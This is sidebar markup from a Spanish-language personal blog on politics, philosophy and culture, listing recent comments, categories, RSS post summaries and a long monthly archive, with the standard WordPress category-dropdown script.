		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/09/aristoteles-y-la-religion/#comment-19715">ARISTOTELES Y LA RELIGION</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://gbgbet-br.com" class="url" rel="ugc external nofollow">gbgbet</a></span> en <a href="https://www.diegozuluagao.com/2017/09/aristoteles-y-la-religion/#comment-19714">ARISTOTELES Y LA RELIGION</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/09/aristoteles-y-la-religion/#comment-19712">ARISTOTELES Y LA RELIGION</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2020/07/el-homus-fantigans/#comment-19711">EL HOMUS FANTIGANS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2020/07/el-homus-fantigans/#comment-19710">EL HOMUS FANTIGANS</a></li></ul></aside><aside id="categories-4" class="widget widget_categories"><h1 class="widget-title">Categorías</h1>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://www.diegozuluagao.com/category/derecho/">DERECHO</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.diegozuluagao.com/category/ensayo/">ENSAYO</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.diegozuluagao.com/category/investigacion/">INVESTIGACION</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.diegozuluagao.com/category/pedagogia/">PEDAGOGIA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.diegozuluagao.com/category/pensamiento-latino/">PENSAMIENTO LATINO</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.diegozuluagao.com/category/poesia/">POESIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.diegozuluagao.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="rss-2" class="widget widget_rss"><h1 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://www.diegozuluagao.com"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.diegozuluagao.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.diegozuluagao.com/">Suscribete a mi Blog</a></h1><ul><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=como-reconstruir-la-politica-en-una-colombia-convulsionada'>¿CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a><div class="rssSummary">   “La conversación política gira en falso. Entre el hartazgo digital y la sospecha generalizada, ¿cómo recuperar la confianza política, la capacidad de imaginar futuros deseables?» (Melina Alexia Varnavoglou)   La experiencia nos ha enseñado que los pensadores se exploran para analizar las ideas e igualmente para buscar formas de transformarlas para convertir la política [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento'>LA MANCHA HUMANA: IDENTIDAD Y DIGNIDAD EN TIEMPOS DE DESPLAZAMIENTO</a><div class="rssSummary">   “La lucha por la dignidad se manifiesta en la                                                                             capacidad de las comunidades para reconstruir      [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura'>CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a><div class="rssSummary">              «El arquitecto, al construir una cosa, está                                                                                   materializando no solo [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=una-sociedad-distopica-con-un-futuro-incierto'>UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a><div class="rssSummary">“Es un concepto reconfortante, saber que hay una peor manera de vivir, especialmente en el reciente clima económico y político incierto” (E. Escalante) Viaje en la máquina del tiempo en una nave capaz de curvar el espacio, para alcanzar los confines de la galaxia, a una velocidad no imaginada por Newton o Einstein. Para regresar [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=historia-y-verdad-no-siempre-es-lo-mismo'>HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a><div class="rssSummary">          “Las leyes callan cuando las armas hablan” (Cicerón)   Nuestras opiniones sufren modificaciones a raíz de lo anotado en la historia como en los algoritmos, una nueva forma de conocer y reconocer la historia como elemento fundante del pensamiento humano, sin embargo, hay fruentes hostiles que la han distorsionado, adecuándola a las [&hellip;]</div></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivos</h1>
			<ul>
					<li><a href='https://www.diegozuluagao.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/11/' aria-current="page">noviembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/01/'>enero 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categorías</h1><form action="https://www.diegozuluagao.com" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="20">DERECHO</option>
	<option class="level-0" value="3">ENSAYO</option>
	<option class="level-0" value="4">INVESTIGACION</option>
	<option class="level-0" value="5">PEDAGOGIA</option>
	<option class="level-0" value="6">PENSAMIENTO LATINO</option>
	<option class="level-0" value="7">POESIA</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/09/aristoteles-y-la-religion/#comment-19715">ARISTOTELES Y LA RELIGION</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://gbgbet-br.com" class="url" rel="ugc external nofollow">gbgbet</a></span> en <a href="https://www.diegozuluagao.com/2017/09/aristoteles-y-la-religion/#comment-19714">ARISTOTELES Y LA RELIGION</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/09/aristoteles-y-la-religion/#comment-19712">ARISTOTELES Y LA RELIGION</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2020/07/el-homus-fantigans/#comment-19711">EL HOMUS FANTIGANS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2020/07/el-homus-fantigans/#comment-19710">EL HOMUS FANTIGANS</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/">¿CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">LA MANCHA HUMANA: IDENTIDAD Y DIGNIDAD EN TIEMPOS DE DESPLAZAMIENTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
					</ul>

		</aside><aside id="twitter-follow-9" class="widget widget_twitter-follow"><h1 class="widget-title">Twitter</h1><div class="twitter-follow"><a href="https://twitter.com/intent/follow?screen_name=DzuluagaO" class="twitter-follow-button" data-show-count="false" data-size="large">Seguir a @DzuluagaO</a></div></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivos</h1>
			<ul>
					<li><a href='https://www.diegozuluagao.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/07/'>julio 2015</a></li>
